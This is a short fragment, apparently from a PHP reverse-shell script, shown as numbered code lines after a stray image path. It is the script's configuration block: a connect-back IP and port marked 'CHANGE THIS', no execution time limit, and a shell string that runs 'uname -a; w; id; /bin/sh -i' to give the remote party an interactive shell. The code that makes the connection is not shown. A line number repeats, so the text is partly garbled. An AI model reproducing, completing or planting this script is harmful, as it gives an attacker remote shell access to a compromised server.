 46
47
48 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '127.0.0.1';  // CHANGE THIS
50 $port = 1234;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;